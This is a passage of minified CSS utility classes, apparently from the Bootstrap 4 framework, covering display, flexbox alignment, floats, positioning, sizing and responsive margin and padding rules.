!important}.bg-inverse{background-color:#292b2c !important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#101112 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.rounded{border-radius:0.25rem}.rounded-top{border-top-right-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-right{border-bottom-right-radius:0.25rem;border-top-right-radius:0.25rem}.rounded-bottom{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.rounded-left{border-bottom-left-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix::after{display:block;content:"";clear:both}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}.flex-first{order:-1}.flex-last{order:1}.flex-unordered{order:0}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-first{order:-1}.flex-sm-last{order:1}.flex-sm-unordered{order:0}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-first{order:-1}.flex-md-last{order:1}.flex-md-unordered{order:0}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-first{order:-1}.flex-lg-last{order:1}.flex-lg-unordered{order:0}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-first{order:-1}.flex-xl-last{order:1}.flex-xl-unordered{order:0}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 0 !important}.mt-0{margin-top:0 !important}.mr-0{margin-right:0 !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.m-1{margin:0.25rem 0.25rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-2{margin:0.5rem 0.5rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-3{margin:1rem 1rem !important}.mt-3{margin-top:1rem !important}.mr-3{margin-right:1rem !important}.mb-3{margin-bottom:1rem !important}.ml-3{margin-left:1rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-4{margin:1.5rem 1.5rem !important}.mt-4{margin-top:1.5rem !important}.mr-4{margin-right:1.5rem !important}.mb-4{margin-bottom:1.5rem !important}.ml-4{margin-left:1.5rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-5{margin:3rem 3rem !important}.mt-5{margin-top:3rem !important}.mr-5{margin-right:3rem !important}.mb-5{margin-bottom:3rem !important}.ml-5{margin-left:3rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-0{padding:0 0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.px-0{padding-right:0 !important;padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:0.25rem 0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-2{padding:0.5rem 0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-3{padding:1rem 1rem !important}.pt-3{padding-top:1rem !important}.pr-3{padding-right:1rem !important}.pb-3{padding-bottom:1rem !important}.pl-3{padding-left:1rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-4{padding:1.5rem 1.5rem !important}.pt-4{padding-top:1.5rem !important}.pr-4{padding-right:1.5rem !important}.pb-4{padding-bottom:1.5rem !important}.pl-4{padding-left:1.5rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-5{padding:3rem 3rem !important}.pt-5{padding-top:3rem !important}.pr-5{padding-right:3rem !important}.pb-5{padding-bottom:3rem !important}.pl-5{padding-left:3rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}@media (min-width:576px){.m-sm-0{margin:0 0 !important}.mt-sm-0{margin-top:0 !important}.mr-sm-0{margin-right:0 !important}.mb-sm-0{margin-bottom:0 !important}.ml-sm-0{margin-left:0 !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.m-sm-1{margin:0.25rem 0.25rem !important}.mt-sm-1{margin-top:0.25rem !important}.mr-sm-1{margin-right:0.25rem !important}.mb-sm-1{margin-bottom:0.25rem !important}.ml-sm-1{margin-left:0.25rem !important}.mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-sm-2{margin:0.5rem 0.5rem !important}.mt-sm-2{margin-top:0.5rem !important}.mr-sm-2{margin-right:0.5rem !important}.mb-sm-2{margin-bottom:0.5rem !important}.ml-sm-2{margin-left:0.5rem !important}.mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-sm-3{margin:1rem 1rem !important}.mt-sm-3{margin-top:1rem !important}.mr-sm-3{margin-right:1rem !important}.mb-sm-3{margin-bottom:1rem !important}.ml-sm-3{margin-left:1rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-sm-4{margin:1.5rem 1.5rem !important}.mt-sm-4{margin-top:1.5rem !important}.mr-sm-4{margin-right:1.5rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.ml-sm-4{margin-left:1.5rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-sm-5{margin:3rem 3rem !important}.mt-sm-5{margin-top:3rem !important}.mr-sm-5{margin-right:3rem !important}.mb-sm-5{margin-bottom:3rem !important}.ml-sm-5{margin-left:3rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-sm-0{padding:0 0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:0.25rem 0.25rem !important}.pt-sm-1{padding-top:0.25rem !important}.pr-sm-1{padding-right:0.25rem !important}.pb-sm-1{padding-bottom:0.25rem !important}.pl-sm-1{padding-left:0.25rem !important}.px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-sm-2{padding:0.5rem 0.5rem !important}.pt-sm-2{padding-top:0.5rem !important}.pr-sm-2{padding-right:0.5rem !important}.pb-sm-2{padding-bottom:0.5rem !important}.pl-sm-2{padding-left:0.5rem !important}.px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-sm-3{padding:1rem 1rem !important}.pt-sm-3{padding-top:1rem !important}.pr-sm-3{padding-right:1rem !important}.pb-sm-3{padding-bottom:1rem !important}.pl-sm-3{padding-left:1rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-sm-4{padding:1.5rem 1.5rem !important}.pt-sm-4{padding-top:1.5rem !important}.pr-sm-4{padding-right:1.5rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pl-sm-4{padding-left:1.5rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-sm-5{padding:3rem 3rem !important}.pt-sm-5{padding-top:3rem !important}.pr-sm-5{padding-right:3rem !important}.pb-sm-5{padding-bottom:3rem !important}.pl-sm-5{padding-left:3rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto{margin-top:auto !important}.mr-sm-auto{margin-right:auto !important}.mb-sm-auto{margin-bottom:auto !important}.ml-sm-auto{margin-left:auto !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:768px){.m-md-0{margin:0 0 !important}.mt-md-0{margin-top:0 !important}.mr-md-0{margin-right:0 !important}.mb-md-0{margin-bottom:0 !important}.ml-md-0{margin-left:0 !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.m-md-1{margin:0.25rem 0.25rem !important}.mt-md-1{margin-top:0.25rem !important}.mr-md-1{margin-right:0.25rem !important}.mb-md-1{margin-bottom:0.25rem !important}.ml-md-1{margin-left:0.25rem !important}.mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-md-2{margin:0.5rem 0.5rem !important}.mt-md-2{margin-top:0.5rem !important}.mr-md-2{margin-right:0.5rem !important}.mb-md-2{margin-bottom:0.5rem !important}.ml-md-2{margin-left:0.5rem !important}.mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-md-3{margin:1rem 1rem !important}.mt-md-3{margin-top:1rem !important}.mr-md-3{margin-right:1rem !important}.mb-md-3{margin-bottom:1rem !important}.ml-md-3{margin-left:1rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-md-4{margin:1.5rem 1.5rem !important}.mt-md-4{margin-top:1.5rem !important}.mr-md-4{margin-right:1.5rem !important}.mb-md-4{margin-bottom:1.5rem !important}.ml-md-4{margin-left:1.5rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-md-5{margin:3rem 3rem !important}.mt-md-5{margin-top:3rem !important}.mr-md-5{margin-right:3rem !important}.mb-md-5{margin-bottom:3rem !important}.ml-md-5{margin-left:3rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-md-0{padding:0 0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:0.25rem 0.25rem !important}.pt-md-1{padding-top:0.25rem !important}.pr-md-1{padding-right:0.25rem !important}.pb-md-1{padding-bottom:0.25rem !important}.pl-md-1{padding-left:0.25rem !important}.px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-md-2{padding:0.5rem 0.5rem !important}.pt-md-2{padding-top:0.5rem !important}.pr-md-2{padding-right:0.5rem !important}.pb-md-2{padding-bottom:0.5rem !important}.pl-md-2{padding-left:0.5rem !important}.px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-md-3{padding:1rem 1rem !important}.pt-md-3{padding-top:1rem !important}.pr-md-3{padding-right:1rem !important}.pb-md-3{padding-bottom:1rem !important}.pl-md-3{padding-left:1rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-md-4{padding:1.5rem 1.5rem !important}.pt-md-4{padding-top:1.5rem !important}.pr-md-4{padding-right:1.5rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pl-md-4{padding-left:1.5rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-md-5{padding:3rem 3rem !important}.pt-md-5{padding-top:3rem !important}.pr-md-5{padding-right:3rem !important}.pb-md-5{padding-bottom:3rem !important}.pl-md-5{padding-left:3rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto{margin-top:auto !important}.mr-md-auto{margin-right:auto !important}.mb-md-auto{margin-bottom:auto !important}.ml-md-auto{margin-left:auto !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 0 !important}.mt-lg-0{margin-top:0 !important}.mr-lg-0{margin-right:0 !important}.mb-lg-0{margin-bottom:0 !important}.ml-lg-0{margin-left:0 !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.m-lg-1{margin:0.25rem 0.25rem !important}.mt-lg-1{margin-top:0.25rem !important}.mr-lg-1{margin-right:0.25rem !important}.mb-lg-1{margin-bottom:0.25rem !important}.ml-lg-1{margin-left:0.25rem !important}.mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-lg-2{margin:0.5rem 0.5rem !important}.mt-lg-2{margin-top:0.5rem !important}.mr-lg-2{margin-right:0.5rem !important}.mb-lg-2{margin-bottom:0.5rem !important}.ml-lg-2{margin-left:0.5rem !important}.mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-lg-3{margin:1rem 1rem !important}.mt-lg-3{margin-top:1rem !important}.mr-lg-3{margin-right:1rem !important}.mb-lg-3{margin-bottom:1rem !important}.ml-lg-3{margin-left:1rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-lg-4{margin:1.5rem 1.5rem !important}.mt-lg-4{margin-top:1.5rem !important}.mr-lg-4{margin-right:1.5rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.ml-lg-4{margin-left:1.5rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-lg-5{margin:3rem 3rem !important}.mt-lg-5{margin-top:3rem !important}.mr-lg-5{margin-right:3rem !important}.mb-lg-5{margin-bottom:3rem !important}.ml-lg-5{margin-left:3rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-lg-0{padding:0 0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:0.25rem 0.25rem !important}.pt-lg-1{padding-top:0.25rem !important}.pr-lg-1{padding-right:0.25rem !important}.pb-lg-1{padding-bottom:0.25rem !important}.pl-lg-1{padding-left:0.25rem !important}.px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-lg-2{padding:0.5rem 0.5rem !important}.pt-lg-2{padding-top:0.5rem !important}.pr-lg-2{padding-right:0.5rem !important}.pb-lg-2{padding-bottom:0.5rem !important}.pl-lg-2{padding-left:0.5rem !important}.px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-lg-3{padding:1rem 1rem !important}.pt-lg-3{padding-top:1rem !important}.pr-lg-3{padding-right:1rem !important}.pb-lg-3{padding-bottom:1rem !important}.pl-lg-3{padding-left:1rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-lg-4{padding:1.5rem 1.5rem !important}.pt-lg-4{padding-top:1.5rem !important}.pr-lg-4{padding-right:1.5rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pl-lg-4{padding-left:1.5rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-lg-5{padding:3rem 3rem !important}.pt-lg-5{padding-top:3rem !important}.pr-lg-5{padding-right:3rem !important}.pb-lg-5{padding-bottom:3rem !important}.pl-lg-5{padding-left:3rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto{margin-top:auto !important}.mr-lg-auto{margin-right:auto !important}.mb-lg-auto{margin-bottom:auto !important}.ml-lg-auto{margin-left:auto !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 0 !important}.mt-xl-0{margin-top:0 !important}.mr-xl-0{margin-right:0 !important}.mb-xl-0{margin-bottom:0 !important}.ml-xl-0{margin-left:0 !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.m-xl-1{margin:0.25rem 0.25rem !important}.mt-xl-1{margin-top:0.25rem !important}.mr-xl-1{margin-right:0.25rem !important}.mb-xl-1{margin-bottom:0.25rem !important}.ml-xl-1{margin-left:0.25rem !important}.mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-xl-2{margin:0.5rem 0.5rem !important}.mt-xl-2{margin-top:0.5rem !important}.mr-xl-2{margin-right:0.5rem !important}.mb-xl-2{margin-bottom:0.5rem !important}.ml-xl-2{margin-left:0.5rem !important}.mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-xl-3{margin:1rem 1rem !important}.mt-xl-3{margin-top:1rem !important}.mr-xl-3{margin-right:1rem !important}.mb-xl-3{margin-bottom:1rem !important}.ml-xl-3{margin-left:1rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-xl-4{margin:1.5rem 1.5rem !important}.mt-xl-4{margin-top:1.5rem !important}.mr-xl-4{margin-right:1.5rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.ml-xl-4{margin-left:1.5rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-xl-5{margin:3rem 3rem !important}.mt-xl-5{margin-top:3rem !important}.mr-xl-5{margin-right:3rem !important}.mb-xl-5{margin-bottom:3rem !important}.ml-xl-5{margin-left:3rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-xl-0{padding:0 0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:0.25rem 0.25rem !important}.pt-xl-1{padding-top:0.25rem !important}.pr-xl-1{padding-right:0.25rem !important}.pb-xl-1{padding-bottom:0.25rem !important}.pl-xl-1{padding-left:0.25rem !important}.px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-xl-2{padding:0.5rem 0.5rem 